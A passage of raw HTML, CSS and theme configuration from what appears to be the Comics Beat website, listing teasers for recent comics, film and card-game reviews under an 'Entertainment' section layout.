av_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "3";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "9";
block_tdi_90.found_posts = "3701";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "412";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/graphic-novel-review-katriona-chapmans-the-pass-is-another-great-story-about-chefs/"  rel="bookmark" class="td-image-wrap " title="Graphic Novel Review: Katriona Chapman&#8217;s THE PASS is a quieter story about chefs" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_91{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/Cover-1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_91" style="background-image: url('https://www.comicsbeat.com/wp-content/uploads/2026/01/Cover-1-696x376.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.comicsbeat.com/graphic-novel-review-katriona-chapmans-the-pass-is-another-great-story-about-chefs/"  rel="bookmark" title="Graphic Novel Review: Katriona Chapman&#8217;s THE PASS is a quieter story about chefs">Graphic Novel Review: Katriona Chapman&#8217;s THE PASS is a quieter story about chefs</a></p>
                    <div class="td-excerpt">Katriona Chapman's new graphic novel THE PASS joins the chef genre with an understated book about relationships.</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/zquaintance/">Zack Quaintance</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/review-netflixs-the-rip-is-a-taut-and-tense-thriller-for-the-new-year/"  rel="bookmark" class="td-image-wrap " title="Review: Netflix&#8217;s The Rip is a taut and tense thriller for the new year " >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_92{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/The-Rip-Featured.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_92" style="background-image: url('https://www.comicsbeat.com/wp-content/uploads/2026/01/The-Rip-Featured-696x406.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.comicsbeat.com/review-netflixs-the-rip-is-a-taut-and-tense-thriller-for-the-new-year/"  rel="bookmark" title="Review: Netflix&#8217;s The Rip is a taut and tense thriller for the new year ">Review: Netflix&#8217;s The Rip is a taut and tense thriller for the new year </a></p>
                    <div class="td-excerpt">Joe Carnahan’s tight thriller turns suspicion into a compelling cinematic shell game anchored by fun Damon–Affleck chemistry.</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/aaron-halls/">Aaron Halls</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/graphic-novel-review-pig-wife/"  rel="bookmark" class="td-image-wrap " title="Graphic Novel Review: PIG WIFE delves into the darkness of family secrets" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_93{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/Pig-Wife-banner.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_93" style="background-image: url('https://www.comicsbeat.com/wp-content/uploads/2026/01/Pig-Wife-banner-696x379.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.comicsbeat.com/graphic-novel-review-pig-wife/"  rel="bookmark" title="Graphic Novel Review: PIG WIFE delves into the darkness of family secrets">Graphic Novel Review: PIG WIFE delves into the darkness of family secrets</a></p>
                    <div class="td-excerpt">Abbey Luck's debut novel Pig Wife lures readers into the labyrinth of an abandoned mine to witness a darkly compelling coming-of-age story.</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/kathryn-hemmann/">Kathryn Hemmann</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/the-marvel-rundown-earths-mightiest-hit-a-milestone-with-avengers-800/"  rel="bookmark" class="td-image-wrap " title="The Marvel Rundown: Earth&#8217;s Mightiest hit a milestone with AVENGERS #800" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_94{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/Avengers-800-Cover.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_94" style="background-image: url('https://www.comicsbeat.com/wp-content/uploads/2026/01/Avengers-800-Cover-696x405.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.comicsbeat.com/the-marvel-rundown-earths-mightiest-hit-a-milestone-with-avengers-800/"  rel="bookmark" title="The Marvel Rundown: Earth&#8217;s Mightiest hit a milestone with AVENGERS #800">The Marvel Rundown: Earth&#8217;s Mightiest hit a milestone with AVENGERS #800</a></p>
                    <div class="td-excerpt">Avengers #800 is this week's main reviews, plus we talk Battleworld, Dungeons of Doom, Logan: Black White, and Blood, and The Ultimates!</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/jjennings/">Jordan Jennings</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/dc-comics-round-up-finding-new-hope-in-action-comics-1094/"  rel="bookmark" class="td-image-wrap " title="DC Comics Round-Up: Finding new hope in ACTION COMICS #1094" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_95{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/Untitled-design36.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_95" style="background-image: url('https://www.comicsbeat.com/wp-content/uploads/2026/01/Untitled-design36-696x377.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.comicsbeat.com/dc-comics-round-up-finding-new-hope-in-action-comics-1094/"  rel="bookmark" title="DC Comics Round-Up: Finding new hope in ACTION COMICS #1094">DC Comics Round-Up: Finding new hope in ACTION COMICS #1094</a></p>
                    <div class="td-excerpt">This week's DC Round-Up column finds our reviewer catching up with Action Comics #1094, Batman and Robin #23, DC K.O. #3, and more!</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/diegohiguera/">Diego Higuera</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/wednesday-comics-reviews-from-alive-forever-after-to-toxic-avenger-comics-its-a-week-of-weirdo-comics/"  rel="bookmark" class="td-image-wrap " title="Wednesday Comics Reviews: From ALICE FOREVER AFTER to TOXIC AVENGER, it&#8217;s a week of weirdo comics" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_96{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/Untitled-design-23.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_96" style="background-image: url('https://www.comicsbeat.com/wp-content/uploads/2026/01/Untitled-design-23-696x348.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.comicsbeat.com/wednesday-comics-reviews-from-alive-forever-after-to-toxic-avenger-comics-its-a-week-of-weirdo-comics/"  rel="bookmark" title="Wednesday Comics Reviews: From ALICE FOREVER AFTER to TOXIC AVENGER, it&#8217;s a week of weirdo comics">Wednesday Comics Reviews: From ALICE FOREVER AFTER to TOXIC AVENGER, it&#8217;s a week of weirdo comics</a></p>
                    <div class="td-excerpt">Alice Forever After is just one of the oddball comics that headlines this group of Wednesday Comics Review titles.</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/beat-staff/">Beat Staff</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/here-to-slay-banner-quest/"  rel="bookmark" class="td-image-wrap " title="Card Game Review: HERE TO SLAY expansion BANNER QUEST smartly builds on the core mechanics" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_97{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/banner-quest-cover-1392x519.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_97" style="background-image: url('https://www.comicsbeat.com/wp-content/uploads/2026/01/banner-quest-cover-e1768330806775-696x347.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.comicsbeat.com/here-to-slay-banner-quest/"  rel="bookmark" title="Card Game Review: HERE TO SLAY expansion BANNER QUEST smartly builds on the core mechanics">Card Game Review: HERE TO SLAY expansion BANNER QUEST smartly builds on the core mechanics</a></p>
                    <div class="td-excerpt">Adds depth to an already deep game.</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/ricky-d/">Ricardo Serrano Denis</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/top-comics-to-buy-for-january-14-2026-a-shocking-twist-in-one-of-the-best-horror-comics-in-years/"  rel="bookmark" class="td-image-wrap " title="Top Comics to Buy for January 14, 2026: A shocking twist in one of the best horror comics in years" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_98{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/Untitled-design-22-1392x696.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_98" style="background-image: url('https://www.comicsbeat.com/wp-content/uploads/2026/01/Untitled-design-22-696x348.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.comicsbeat.com/top-comics-to-buy-for-january-14-2026-a-shocking-twist-in-one-of-the-best-horror-comics-in-years/"  rel="bookmark" title="Top Comics to Buy for January 14, 2026: A shocking twist in one of the best horror comics in years">Top Comics to Buy for January 14, 2026: A shocking twist in one of the best horror comics in years</a></p>
                    <div class="td-excerpt">This week's list of Top Comics to Buy for January 14 features not one but two comics with absolutely shocking endings.</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/zquaintance/">Zack Quaintance</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/beats-bizarre-adventure-seraphim-266613336-wings-will-remind-you-how-much-you-love-comics/"  rel="bookmark" class="td-image-wrap " title="Beat&#8217;s Bizarre Adventure: SERAPHIM &#8211; 266613336 WINGS will remind you how much you love comics" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_99{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/seraphim-featured.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_99" style="background-image: url('https://www.comicsbeat.com/wp-content/uploads/2026/01/seraphim-featured-696x406.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.comicsbeat.com/beats-bizarre-adventure-seraphim-266613336-wings-will-remind-you-how-much-you-love-comics/"  rel="bookmark" title="Beat&#8217;s Bizarre Adventure: SERAPHIM &#8211; 266613336 WINGS will remind you how much you love comics">Beat&#8217;s Bizarre Adventure: SERAPHIM &#8211; 266613336 WINGS will remind you how much you love comics</a></p>
                    <div class="td-excerpt">This week, Beat's Bizarre Adventure covers Crying Freeman, Go With the Clouds North-by-Northwest, and Seraphim: 266613336 Wings.</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/adamwescott/">Adam Wescott</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_100" class="tdc-row"><div class="vc_row tdi_101  wpb_row td-pb-row" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101:before,.tdi_101:after{display:table}</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_104 tdm-content-horiz-center td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_104" >
<style>.tdi_104{margin-bottom:30px!important;padding-right:25px!important;padding-left:25px!important;width:auto!important;position:relative}@media(min-width:1141px){.tdi_104{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_104{margin-bottom:25px!important;padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:20px!important;padding-right:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_104{padding-right:20px!important;padding-left:20px!important}}</style>
<div class="tdi_104_rand_style td-element-style"><style>
.tdi_104_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_105 .tdm-title{color:#ffffff}.tdi_105 .tdm-title{font-family:Chivo!important;font-size:28px!important;line-height:1.1!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105 .tdm-title{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105 .tdm-title{font-size:22px!important}}@media (max-width:767px){.tdi_105 .tdm-title{font-size:26px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_105 "><h3 class="tdm-title tdm-title-sm">Entertainment</h3></div></div></div></div></div></div></div></div><div id="tdi_106" class="tdc-row"><div class="vc_row tdi_107  wpb_row td-pb-row" >
<style scoped>.tdi_107,.tdi_107 .tdc-columns{min-height:0}.tdi_107,.tdi_107 .tdc-columns{display:block}.tdi_107 .tdc-columns{width:100%}.tdi_107:before,.tdi_107:after{display:table}@media (min-width:768px){.tdi_107{margin-left:-20px;margin-right:-20px}.tdi_107 .tdc-row-video-background-error,.tdi_107>.vc_column,.tdi_107>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_107{margin-left:-15px;margin-right:-15px}.tdi_107 .tdc-row-video-background-error,.tdi_107>.vc_column,.tdi_107>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_107{margin-left:-10px;margin-right:-10px}.tdi_107 .tdc-row-video-background-error,.tdi_107>.vc_column,.tdi_107>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_107{margin-left:-0px;margin-right:-0px}.tdi_107 .tdc-row-video-background-error,.tdi_107>.vc_column,.tdi_107>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_107{margin-bottom:100px!important}.tdi_107 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_107{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-bottom:60px!important;padding-right:5px!important;padding-left:5px!important}}</style><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}.tdi_109{width:25%!important}@media (max-width:767px){.tdi_109{margin-bottom:40px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_110 td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:0px!important}</style>
<style>.tdi_110 .entry-thumb{background-position:center 50%}.tdi_110 .td-module-container{flex-direction:column;padding:20px 0 0 0;border-width:1px 0 0 0;border-style:solid;border-color:#000;border-color:#eaeaea!important}.tdi_110 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_110 .td-module-meta-info,.ie11 .tdi_110 .td-module-meta-info{flex:auto}body .tdi_110 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_110 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_110 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_110 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_110 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_110 .td-post-vid-time{display:block}.tdi_110 .td-post-category:not(.td-post-extra-category){display:none}.tdi_110 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_110 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_110 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_110 .td-read-more{display:none}.tdi_110 .td-author-date{display:none}.tdi_110 .td-post-author-name{display:none}.tdi_110 .td-post-date,.tdi_110 .td-post-author-name span{display:none}.tdi_110 .entry-review-stars{display:none}.tdi_110 .td-icon-star,.tdi_110 .td-icon-star-empty,.tdi_110 .td-icon-star-half{font-size:10px}.tdi_110 .td-module-comments{display:none}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_110 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_110 .td_module_wrap:hover .td-module-title a{color:var(--nft-custom-color-1)!important}.tdi_110.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_110 .td-load-more-wrap a{color:#000000;background-color:#eaeaea;padding:12px 20px;border-width:0px}.tdi_110 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_110 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_110.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_110.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_110.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_110 .td-load-more-wrap a:hover{color:#ffffff;background-color:#000000!important;border-color:#000000!important}.tdi_110 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_110 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_110.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_110.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_110 .td-module-meta-info,.tdi_110 .td-next-prev-wrap{text-align:left}.tdi_110 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_110 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_110 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_110 .entry-title{margin:0px;font-family:Roboto Slab!important;font-size:20px!important;line-height:1.3!important;font-weight:900!important}.tdi_110.td_with_ajax_pagination .td-next-prev-wrap,.tdi_110 .td-load-more-wrap{margin-top:40px}.tdi_110 .page-nav .pages{padding-right:0}html:not([class*='ie']) .tdi_110 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_110 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_110 .td-module-container:before{bottom:-6px}.tdi_110 .td-module-container{padding:10px 0 0 0}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_110 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_110 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_110 .td-module-container:before{bottom:-5px}.tdi_110 .td-module-container{padding:5px 0 0 0}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_110 .entry-title{font-size:13px!important;line-height:1.2!important}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_110 .td-image-wrap{padding-bottom:110%}.tdi_110 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_110 .td-image-container,.ie11 .tdi_110 .td-image-container{flex:0 0 auto}.tdi_110 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.rtl .tdi_110 .td_module_wrap{float:right}.tdi_110 .td-module-container:before{bottom:-12.5px}.tdi_110 